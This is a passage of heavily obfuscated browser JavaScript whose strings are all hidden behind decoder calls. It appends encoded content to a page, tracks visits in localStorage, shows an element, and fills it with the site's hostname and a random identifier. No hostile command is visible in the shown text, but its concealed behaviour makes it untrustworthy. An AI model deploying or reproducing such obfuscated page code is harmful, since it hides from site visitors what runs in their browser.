_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function 